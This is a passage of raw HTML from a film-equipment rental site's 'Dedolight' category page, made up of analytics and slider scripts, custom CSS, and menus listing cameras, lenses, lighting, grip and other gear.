 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://platformstudios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://platformstudios.com/wp-json/wp/v2/product_cat/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://platformstudios.com/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.166.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
/******HEADER*******
 * ****************/

.main-page-wrapper {
  padding-top: 0px;
}



/*main title*/


  .title-size-large .title {
    font-size: 60px;
		font-weight:700;
		text-transform:uppercase !important;
		
			@media only screen and (max-width: 600px) {
		font-size:30px;
	}
		
  }

/******HEADER*******
 * ****************/

@media only screen and (min-width:770px) {
.archive .category-grid-item .wd-entities-title {
  margin-bottom: 0;
  text-transform: uppercase;
  font-size: 17px;
  margin-top: 70%;
}
	
	.cat-design-replace-title .more-products{
  margin-top: 67%;
}
	
	
}


@media only screen and (max-width: 768px) {
	.archive .category-grid-item{
		border:1px solid #cccccc;
	}
}

/******EQUIPMENT*******
 * ****************/

.equipment-main-page-design .cat-design-center:not(.without-product-count) .hover-mask{
    transform: translateY(calc(55% + 10px)) translateZ(0);
  }

.equipment-main-page-design .category-grid-item {
	background-color:#EFEFEF;
	border-radius:20px;
}


.equipment-main-page-design .category-grid-item .wd-entities-title {
  text-transform: uppercase;
  font-size:55px;
	color:#38383833;
	font-weight:bold;
	text-align:center;
	margin:auto;
	width: 100%;
	@media only screen and (max-width: 600px) {
		font-size:30px;
	}
	
	}


	@media screen and (min-device-width: 600px) and (max-device-width: 1200px) { 
		.equipment-main-page-design .category-grid-item:hover .wd-entities-title {
			font-size:45px;
		}
		
				.equipment-main-page-design .category-grid-item .wd-entities-title {
			font-size:45px !important;
		}
		
		
	}



.equipment-main-page-design .category-grid-item:hover .wd-entities-title {
  text-transform: uppercase;
  font-size:55px;
	color:#D61B22;
	font-weight:bold;
	background-color:transparent !important;
		@media only screen and (max-width: 600px) {
		font-size:30px;
	}
}

		@media only screen and (max-width: 600px) {
.equipment-main-page-design .category-grid-item .category-image-wrapp {
  position: relative;
  overflow: hidden;
  border-radius: var(--wd-cat-brd-radius, var(--wd-brd-radius));
  height: 200px;
}
}

.equipment-main-page-design .more-products{
	display:none;
}



/******EQUIPMENT*******
 * ****************/




/******CONTACT US*******
 * ****************/

.contact-us-layout input[type="text"], input[type="email"], textarea{
	background-color:#EFEFEF;
	border-radius:30px;
	border:0px;
}


.contact-us-layout input[type="submit"]{
background-color:black;
	color:white;
		border-radius:30px;
	padding:10px 30px 10px 30px;
}


/******CONTACT US*******
 * ****************/



/******FOOTER*******
 * ****************/

			@media only screen and (max-width: 1000px) {

.footer-logo-align{
		 display: flex;
  align-items: center;
  justify-content: center;
}
				
				.contact-us-menu-footer{
					margin-bottom:0px;
				}
				
}

.newsletter-form-design .wpcf7 p{
	 display: flex;
  align-items: center;
  justify-content: center;
	
}

.newsletter-form-design input[type="email"]{
	border:1px solid black;
	border-radius:30px;
		margin-left:-10px;
}


.newsletter-form-design  input[type="submit"]{
background-color:black;
	color:white;
	border-radius:30px;
	width:100px;
	z-index:800;
	position:absolute;
	margin-left:280px;
				@media only screen and (max-width: 600px) {
right:60;
					margin-right:10px;
	}
}

.contact-us-menu-footer .menu{
	 display: flex;
  align-items: center;
  justify-content: center;
	
}


.contact-us-menu-footer .menu li{
	 display: inline;
	margin-bottom: var(--li-mb);

}


.contact-us-menu-footer .menu li a{
font-size:16px;
	font-weight:bold;
	color:black !important;
	padding:10px;
	
		@media only screen and (max-width: 600px) {
			font-size:13px;
	}
}


/******FOOTER*******
 * ****************/		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}





@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 80px;
		max-height: 80px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-main-header-search .searchform {
	--wd-form-height: 46px;
}			</style>
			</head>

<body class="archive tax-product_cat term-dedolight term-109 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://platformstudios.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1.png" alt="Platform Studios" style="max-width: 260px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5466 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://platformstudios.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1931 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://platformstudios.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Equipment</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1936 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/camera/" class="woodmart-nav-link">CAMERAS</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1935 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/" class="woodmart-nav-link">LENSES</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-3080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3080 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/tele/" class="woodmart-nav-link">Tele</a>
			<ul class="sub-sub-menu">
				<li id="menu-item-3086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3086 item-level-4 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/macro/" class="woodmart-nav-link">Macro</a></li>
			</ul>
</li>
			<li id="menu-item-3081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3081 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/anamorphic/" class="woodmart-nav-link">Anamorphic</a></li>
			<li id="menu-item-3084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3084 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/prime/" class="woodmart-nav-link">Prime</a></li>
			<li id="menu-item-3085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3085 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/zoom/" class="woodmart-nav-link">Zoom</a></li>
			<li id="menu-item-3087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3087 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/special/" class="woodmart-nav-link">Special</a></li>
			<li id="menu-item-3088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3088 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/broadcast/" class="woodmart-nav-link">Broadcast</a></li>
		</ul>
</li>
		<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3144 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/arri/" class="woodmart-nav-link">Arri</a></li>
		<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3145 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/canon/" class="woodmart-nav-link">Canon</a></li>
		<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3146 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/red/" class="woodmart-nav-link">Red</a></li>
		<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3147 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/phantom/" class="woodmart-nav-link">Phantom</a></li>
		<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3148 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/gopro/" class="woodmart-nav-link">GoPro</a></li>
	</ul>
</li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3149 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/camera-accessories/" class="woodmart-nav-link">CAMERA ACCESSORIES</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3150 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera-accessories/monitors-camera-accessories/" class="woodmart-nav-link">Monitors</a></li>
		<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3151 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera-accessories/heads-tripods/" class="woodmart-nav-link">Heads &amp; Tripods</a></li>
		<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3152 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera-accessories/matteboxe/" class="woodmart-nav-link">Matte Boxes</a></li>
		<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3153 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera-accessories/filters/" class="woodmart-nav-link">Filters</a></li>
	</ul>
</li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-1934 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/lighting/" class="woodmart-nav-link">LIGHTING</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3158 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lighting/daylight/" class="woodmart-nav-link">Daylight</a></li>
		<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3161 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lighting/tungsten/" class="woodmart-nav-link">Tungsten</a></li>
		<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-3159 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lighting/led/" class="woodmart-nav-link">LED</a></li>
		<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3160 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lighting/fluorescent/" class="woodmart-nav-link">Kinoflo</a></li>
	</ul>
</li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1938 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/grip/" class="woodmart-nav-link">GRIP</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3154 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/grip/dollies/" class="woodmart-nav-link">Dollies</a></li>
		<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3155 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/grip/tracks/" class="woodmart-nav-link">Tracks</a></li>
		<li id="menu-item-3156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3156 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/grip/remote-heads/" class="woodmart-nav-link">Remote Heads</a></li>
		<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3157 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/grip/camera-rigging-mounts/" class="woodmart-nav-link">Camera Rigging/Mounts</a></li>
	</ul>
</li>
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1933 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/cranes/" class="woodmart-nav-link">CRANES</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3141 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/cranes/telescopic-cranes/" class="woodmart-nav-link">Telescopic Cranes</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3142 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/cranes/fixed-cranes/" class="woodmart-nav-link">Fixed Cranes</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3143 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/cranes/crane-arms/" class="woodmart-nav-link">Crane Arms</a></li>
	</ul>
</li>
	<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3162 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/logistics/" class="woodmart-nav-link">LOGISCTICS</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3164 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/logistics/trucks/" class="woodmart-nav-link">Trucks</a></li>
		<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3163 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/logistics/generators/" class="woodmart-nav-link">Generators</a></li>
	</ul>
</li>
	<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3165 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/sfx/" class="woodmart-nav-link">SFX</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3166 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/sfx/haze-machine/" class="woodmart-nav-link">Haze Machine</a></li>
		<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3167 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/sfx/wind-machine/" class="woodmart-nav-link">Wind Machine</a></li>
	</ul>
</li>
	<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3169 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/sound/" class="woodmart-nav-link">SOUND</a></li>
	<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3168 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/technicians/" class="woodmart-nav-link">TEAM</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-5467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5467 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://platformstudios.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:30px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-main-header-search" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-main-header-mobile-burger">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://platformstudios.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1.png" alt="Platform Studios" style="max-width: 200px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-large title-design-default color-scheme-dark with-back-btn title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Dedolight							</h1>

													
											</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-39 cat-parent"><a href="https://platformstudios.com/product-category/camera/">CAMERAS</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://platformstudios.com/product-category/camera/sony/">Sony</a></li>
<li class="cat-item cat-item-49"><a href="https://platformstudios.com/product-category/camera/arri/">Arri</a></li>
<li class="cat-item cat-item-51"><a href="https://platformstudios.com/product-category/camera/canon/">Canon</a></li>
<li class="cat-item cat-item-50"><a href="https://platformstudios.com/product-category/camera/red/">Red</a></li>
<li class="cat-item cat-item-52"><a href="https://platformstudios.com/product-category/camera/phantom/">Phantom</a></li>
<li class="cat-item cat-item-53"><a href="https://platformstudios.com/product-category/camera/gopro/">GoPro</a></li>
</ul>
</li>
<li class="cat-item cat-item-38 cat-parent"><a href="https://platformstudios.com/product-category/lenses/">LENSES</a><ul class='children'>
<li class="cat-item cat-item-54 cat-parent"><a href="https://platformstudios.com/product-category/lenses/anamorphic/">Anamorphic</a>	<ul class='children'>
<li class="cat-item cat-item-178"><a href="https://platformstudios.com/product-category/lenses/anamorphic/orion-anamorphic/">Orion Anamorphic</a></li>
<li class="cat-item cat-item-61"><a href="https://platformstudios.com/product-category/lenses/anamorphic/cooke-anamorphic/">Cooke Anamorphic</a></li>
<li class="cat-item cat-item-60"><a href="https://platformstudios.com/product-category/lenses/anamorphic/master-anamorphic/">Master Anamorphic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://platformstudios.com/product-category/lenses/prime/">Prime</a>	<ul class='children'>
<li class="cat-item cat-item-174"><a href="https://platformstudios.com/product-category/lenses/prime/signpr/">ARRI Signature Prime</a></li>
<li class="cat-item cat-item-155"><a href="https://platformstudios.com/product-category/lenses/prime/cooke-s7-i/">Cooke S7/i</a></li>
<li class="cat-item cat-item-62"><a href="https://platformstudios.com/product-category/lenses/prime/cooke-5-i/">Cooke 5/i</a></li>
<li class="cat-item cat-item-63"><a href="https://platformstudios.com/product-category/lenses/prime/cooke-s4-i/">Cooke S4/i</a></li>
<li class="cat-item cat-item-64"><a href="https://platformstudios.com/product-category/lenses/prime/zeiss-master-prime/">Zeiss Master Prime</a></li>
<li class="cat-item cat-item-65"><a href="https://platformstudios.com/product-category/lenses/prime/zeiss-ultra-prime/">Zeiss Ultra Prime</a></li>
<li class="cat-item cat-item-66"><a href="https://platformstudios.com/product-category/lenses/prime/zeiss-super-speed/">Zeiss Super Speed</a></li>
<li class="cat-item cat-item-68"><a href="https://platformstudios.com/product-category/lenses/prime/zeiss-compact-prime-cp3/">Zeiss CP3 EF</a></li>
<li class="cat-item cat-item-69"><a href="https://platformstudios.com/product-category/lenses/prime/zeiss-standard-prime/">Zeiss Standard</a></li>
<li class="cat-item cat-item-71"><a href="https://platformstudios.com/product-category/lenses/prime/canon-ef/">Canon EF</a></li>
<li class="cat-item cat-item-72"><a href="https://platformstudios.com/product-category/lenses/prime/optex/">Optex (Super 16)</a></li>
	</ul>
</li>
<li class="cat-item cat-item-57 cat-parent"><a href="https://platformstudios.com/product-category/lenses/zoom/">Zoom</a>	<ul class='children'>
<li class="cat-item cat-item-186"><a href="https://platformstudios.com/product-category/lenses/zoom/cooke-varotal-i-full-frame/">Cooke</a></li>
<li class="cat-item cat-item-84"><a href="https://platformstudios.com/product-category/lenses/zoom/angenieux/">Angenieux</a></li>
<li class="cat-item cat-item-85"><a href="https://platformstudios.com/product-category/lenses/zoom/canon-ef-zoom/">Canon EF</a></li>
<li class="cat-item cat-item-86"><a href="https://platformstudios.com/product-category/lenses/zoom/zeiss-super-16/">Zeiss (Super 16)</a></li>
	</ul>
</li>
<li class="cat-item cat-item-56 cat-parent"><a href="https://platformstudios.com/product-category/lenses/macro/">Macro</a>	<ul class='children'>
<li class="cat-item cat-item-88"><a href="https://platformstudios.com/product-category/lenses/macro/zeiss-master-macro/">Zeiss Master Macro</a></li>
<li class="cat-item cat-item-87"><a href="https://platformstudios.com/product-category/lenses/macro/arri-macro/">Arri Macro</a></li>
<li class="cat-item cat-item-90"><a href="https://platformstudios.com/product-category/lenses/macro/canon-ef-macro/">Canon EF Macro</a></li>
<li class="cat-item cat-item-89"><a href="https://platformstudios.com/product-category/lenses/macro/optex-macro/">Optex Macro</a></li>
	</ul>
</li>
<li class="cat-item cat-item-58"><a href="https://platformstudios.com/product-category/lenses/special/">Special</a></li>
<li class="cat-item cat-item-150"><a href="https://platformstudios.com/product-category/lenses/tele/">Tele</a></li>
<li class="cat-item cat-item-59"><a href="https://platformstudios.com/product-category/lenses/broadcast/">Broadcast</a></li>
</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://platformstudios.com/product-category/camera-accessories/">CAMERA ACCESSORIES</a><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://platformstudios.com/product-category/camera-accessories/monitors-camera-accessories/">Monitors</a>	<ul class='children'>
<li class="cat-item cat-item-146"><a href="https://platformstudios.com/product-category/camera-accessories/monitors-camera-accessories/tv-logic-monitors-camera-accessories/">TV Logic</a></li>
<li class="cat-item cat-item-147"><a href="https://platformstudios.com/product-category/camera-accessories/monitors-camera-accessories/marshall-monitors-camera-accessories/">Marshall</a></li>
<li class="cat-item cat-item-148"><a href="https://platformstudios.com/product-category/camera-accessories/monitors-camera-accessories/transvideo-monitors-camera-accessories/">Transvideo</a></li>
<li class="cat-item cat-item-145"><a href="https://platformstudios.com/product-category/camera-accessories/monitors-camera-accessories/sony-monitors-camera-accessories/">Sony</a></li>
<li class="cat-item cat-item-149"><a href="https://platformstudios.com/product-category/camera-accessories/monitors-camera-accessories/optex-monitors-camera-accessories/">Optex</a></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://platformstudios.com/product-category/camera-accessories/heads-tripods/">Heads &amp; Tripods</a>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://platformstudios.com/product-category/camera-accessories/heads-tripods/heads/">Heads</a></li>
<li class="cat-item cat-item-138"><a href="https://platformstudios.com/product-category/camera-accessories/heads-tripods/tripods/">Tripods</a></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://platformstudios.com/product-category/camera-accessories/matteboxe/">Matte Boxes</a>	<ul class='children'>
<li class="cat-item cat-item-137"><a href="https://platformstudios.com/product-category/camera-accessories/matteboxe/production-matte-boxes/">Clip-on</a></li>
<li class="cat-item cat-item-136"><a href="https://platformstudios.com/product-category/camera-accessories/matteboxe/lightweight-matte-boxes/">Studio</a></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://platformstudios.com/product-category/camera-accessories/filters/">Filters</a>	<ul class='children'>
<li class="cat-item cat-item-131"><a href="https://platformstudios.com/product-category/camera-accessories/filters/6-x-6/">6 x 6"</a></li>
<li class="cat-item cat-item-132"><a href="https://platformstudios.com/product-category/camera-accessories/filters/4-x-5-6/">4 x 5.6"</a></li>
<li class="cat-item cat-item-133"><a href="https://platformstudios.com/product-category/camera-accessories/filters/4x4/">4 x 4"</a></li>
<li class="cat-item cat-item-151"><a href="https://platformstudios.com/product-category/camera-accessories/filters/6/">6"</a></li>
<li class="cat-item cat-item-135"><a href="https://platformstudios.com/product-category/camera-accessories/filters/4-5/">4.5"</a></li>
